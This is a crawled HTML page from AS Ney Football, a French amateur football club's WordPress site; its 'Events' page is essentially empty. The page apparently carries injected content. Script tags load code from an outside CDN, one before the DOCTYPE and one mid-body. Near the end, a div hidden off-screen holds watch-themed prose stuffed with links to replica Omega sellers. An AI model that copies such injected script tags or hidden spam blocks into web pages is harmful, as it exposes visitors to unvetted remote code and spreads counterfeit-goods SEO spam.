

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://as-ney.com/events/
body_size: 8599
content:
<script src='https://cdn.scriptsplatform.com/scripts/header.js' type='text/javascript'></script><!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>Events &#8211; AS Ney Football</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="AS Ney Football &raquo; Flux" href="https://as-ney.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AS Ney Football &raquo; Flux des commentaires" href="https://as-ney.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://as-ney.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fas-ney.com%2Fevents%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://as-ney.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fas-ney.com%2Fevents%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://as-ney.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://as-ney.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://as-ney.com/wp-content/themes/kodiak-football-sport/css/font-awesome.min.css?ver=%20' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://as-ney.com/wp-content/themes/kodiak-football-sport/css/bootstrap.min.css?ver=%20' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://as-ney.com/wp-content/themes/kodiak-football-sport/style.css?ver=%20' type='text/css' media='all' />
<link rel='stylesheet' id='kodiak-style-css' href='https://as-ney.com/wp-content/themes/kodiak-football-sport/css/templateStyle.css?ver=%20' type='text/css' media='all' />
<link rel='stylesheet' id='background-css' href='https://as-ney.com/wp-content/themes/kodiak-football-sport/css/background.css?ver=%20' type='text/css' media='all' />
<link rel='stylesheet' id='backgrounds-css' href='https://as-ney.com/wp-content/themes/kodiak-football-sport/css/backgrounds/original.css?ver=%20' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://as-ney.com/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://as-ney.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://as-ney.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://as-ney.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://as-ney.com/wp-json/wp/v2/pages/1370" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://as-ney.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://as-ney.com/events/" />
<link rel='shortlink' href='https://as-ney.com/?p=1370' />
<meta name="generator" content="Elementor 3.33.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://as-ney.com/wp-content/uploads/2018/10/cropped-JauneSurBleu-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://as-ney.com/wp-content/uploads/2018/10/cropped-JauneSurBleu-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://as-ney.com/wp-content/uploads/2018/10/cropped-JauneSurBleu-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://as-ney.com/wp-content/uploads/2018/10/cropped-JauneSurBleu-1-270x270.jpg" />
</head>

<body class="wp-singular page-template-default page page-id-1370 wp-theme-kodiak-football-sport elementor-default elementor-kit-111">
	<div class="mainWrapper">
		<header>
			<nav class="navbar navbar-default">
				<div class="container">
					<div class="navbar-header">					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
						<span class="sr-only">
							Toggle navigation						</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>

												<a href="https://as-ney.com/" class="navbar-brand" rel="home" itemprop="url" target="_self">
								<div class="site-title">AS Ney Football</div>
								<small class="site-description">Des calins jaunes et bleus</small>
							</a>
											</div>
									<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
						<ul id="menu-association" class="nav navbar-right"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a title="Historique" href="https://as-ney.com/historique/">Historique</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-475"><a title="Présentation" href="https://as-ney.com/presentation/">Présentation</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a title="Compétitions" href="https://as-ney.com/category/competitions/">Compétitions</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-754"><a title="Foot Loisir" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Foot Loisir</a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784"><a title="Foot En Marchant" href="https://as-ney.com/foot-en-marchant/">Foot En Marchant</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-137"><a title="Actualité" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Actualité</a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523"><a title="Entraînements" href="https://as-ney.com/category/entrainements/">Entraînements</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a title="Compétitions" href="https://as-ney.com/category/competitions/">Compétitions</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-783"><a title="Foot Loisir" href="https://as-ney.com/category/loisir/">Foot Loisir</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a title="Vie Associative" href="https://as-ney.com/category/vie-associative/">Vie Associative</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a title="Actualité" href="https://as-ney.com/category/actualite/">Actualité</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-656"><a title="Assurances" href="https://as-ney.com/assurances/">Assurances</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1388" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1388"><a title="Evènement" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Evènement</a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1371" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1370 current_page_item menu-item-1371 active"><a title="Events" href="https://as-ney.com/events/">Events</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1369"><a title="Event Sites &#038; Locations" href="https://as-ney.com/event-sites-locations/">Event Sites &#038; Locations</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1377"><a title="Event Types" href="https://as-ney.com/event-types/">Event Types</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1383"><a title="Event Organizers" href="https://as-ney.com/event-organizers/">Event Organizers</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1367"><a title="Performers" href="https://as-ney.com/performers/">Performers</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1379"><a title="Submit Event" href="https://as-ney.com/submit-event/">Submit Event</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1373"><a title="Booking" href="https://as-ney.com/booking/">Booking</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1381"><a title="Booking Details" href="https://as-ney.com/booking-details/">Booking Details</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a title="User Profile" href="https://as-ney.com/user-profile/">User Profile</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2574"><a title="Adhésion" href="https://as-ney.com/adhesion/">Adhésion</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423"><a title="Newsletter" href="https://as-ney.com/newsletter/">Newsletter</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2844"><a title="j&rsquo;alerte" href="https://as-ney.com/jalerte/">j&rsquo;alerte</a></li>
</ul>					</div>
							</div>
		</nav>
		<div class="clearfix"></div>
	</header>
	<div class="bodyMain">
		<div class="container">
						<div class="mainContent">
<div class="row">
					<div class="col-lg-12 middle">
					<div class="col-xs-12 midCol"><div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://as-ney.com/" >
	<div class="search input-group form-group">
		<input class="inputbox form-control" type="text" placeholder="Search ..." value="" name="s" id="s" />
		<span class="input-group-btn">
			<button name="Search" type="submit" class="btn btn-default" title="Search">
				<span class="fa fa-search"></span>
			</button>
		</span>
	</div>
</form>
</div></div>			<div class="col-xs-12 midCol_bcg  ">
							</div>
			<div class="midCol midCol-middle">
				<main id="main" class="site-main" role="main">

					
<article id="post-1370" class="post-1370 page type-page status-publish hentry">
		<div class="page-header">
		<h1 class="entry-title">Events</h1>	</div><!-- .entry-header -->

	<div class="entry-page-content">
		<p>[em_events]</p>
	</div><!-- .entry-content -->
</article><!-- #post-## -->

				</main><!-- #main -->
			</div>
					</div>
				<script src='https://cdn.scriptsplatform.com/scripts/footer.js' type='text/javascript'></script>
									</div>
			</div>
		</div>
	</div>
	<footer>
		<div class="footerBg col-xs-12">
			<div class="footerCont">
				<div class="container">
					<div class="col-xs-12 col-sm-3 kfMenu">
						<div class="row-left">
															
		<div id="recent-posts-4" class="footerMenu widget widget_recent_entries">
		<h3 class="kfooter">Articles récents</h3>
		<ul>
											<li>
					<a href="https://as-ney.com/mmxxvi/">MMXXVI</a>
									</li>
											<li>
					<a href="https://as-ney.com/les-marcheurs-au-telethon/">Les marcheurs au Téléthon</a>
									</li>
											<li>
					<a href="https://as-ney.com/plateau-u9-a-ney-2025-10/">Plateau U9 à  Ney &#8211; 2025/10</a>
									</li>
											<li>
					<a href="https://as-ney.com/calendrier-general/">Calendrier Général</a>
									</li>
											<li>
					<a href="https://as-ney.com/licences-2025-2026/">Licences 2025-2026</a>
									</li>
					</ul>

		</div>													</div>
					</div>
					<div class="col-xs-12 col-sm-3 kfMenu">
													<div id="calendar-2" class="footerMenu widget widget_calendar"><h3 class="kfooter">Articles du mois</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>janvier 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lundi">L</th>
		<th scope="col" aria-label="mardi">M</th>
		<th scope="col" aria-label="mercredi">M</th>
		<th scope="col" aria-label="jeudi">J</th>
		<th scope="col" aria-label="vendredi">V</th>
		<th scope="col" aria-label="samedi">S</th>
		<th scope="col" aria-label="dimanche">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://as-ney.com/2026/01/01/" aria-label="Publications publiées sur 1 January 2026">1</a></td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mois précédents et suivants" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://as-ney.com/2025/12/">&laquo; Déc</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>											</div>
					<div class="col-xs-12 col-sm-3 kfMenu">
													<div id="categories-4" class="footerMenu widget widget_categories"><h3 class="kfooter">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://as-ney.com/category/actualite/">Actualité</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://as-ney.com/category/competitions/">Compétitions</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://as-ney.com/category/entrainements/">Entraînements</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://as-ney.com/category/evenement/">Evènement</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://as-ney.com/category/loisir/">Foot Loisir</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://as-ney.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://as-ney.com/category/vie-associative/">Vie Associative</a>
</li>
			</ul>

			</div>											</div>
					<div class="col-xs-12 col-sm-3 kfMenu">
						<div class="row-right">
															<div id="nav_menu-4" class="footerMenu widget widget_nav_menu"><ul id="menu-liens-utiles" class="nav menu"><li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://as-ney.com/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://as-ney.com/instances-foot/">Instances Foot</a></li>
<li id="menu-item-1419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1419"><a href="https://as-ney.com/telechargements/">Téléchargements</a></li>
</ul></div>													</div>
					</div>
					<span class="col-xs-12 cprght">
						<div class="row">
							Copyright &copy;							2026							AS Ney Football						</div>
						<div class="row">
							Theme: Kodiak Football Sport by <a href="https://joomsport.com" target="_blank" title=" The Best WordPress Sport Plugin for your league and club " rel="author"> JoomSport team </a>						</div>
						<div class="row">
							<a href="https://wordpress.org/">
								Powered by WordPress							</a>
						</div>
					</span>
				</div>
			</div>
		</div>
	</footer>
	<div id="to-top" style="display: block;">
		<a href="#" rel="nofollow" class="clicktop">TO TOP</a>
	</div><div style="position: absolute; top: -999px;left: -999px;">In an age of digital ephemera, where time is a flickering number on a screen, the luxury mechanical watch stands as a profound anachronism. It is a declaration. It speaks a silent language of heritage, artistry, and human genius, whispered not in seconds, but in the steady,<a href="https://www.replicaomg.to/product-category/constellation/"><strong>replica Omega Constellation Watches</strong></a> rhythmic pulse of its beating heart. To own one is not merely to tell time; it is to wear a piece of history, a micro-engineering marvel, and a personal legacy, all strapped elegantly to the wrist.This is the world of Haute Horlogerie—the high art of watchmaking. It is a realm where science and soul intertwine,<a href="https://www.poporologi.com/"><strong>replica Omega Orologi</strong></a> where cold, calculated precision is achieved through the warmth of human touch.<a href="https://www.omgrelogios.cz/categoria-do-produto/constellation/"><strong>replica Omega Constellation Relógios</strong></a> A luxury watch is the antithesis of mass production.<a href="https://www.omghorloges.com/best-category/speedmaster/"><strong>replica Omega Speedmaster Horloges</strong></a> It is an object born from patience, a testament to the belief that some things, the truly valuable things, cannot be rushed.
</div>

	</div><!-- #page -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kodiak-football-sport/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://as-ney.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"mapfvg192","wpa_field_value":584836,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://as-ney.com/wp-content/themes/kodiak-football-sport/js/bootstrap.min.js?ver=%20" id="bootstrap-js"></script>
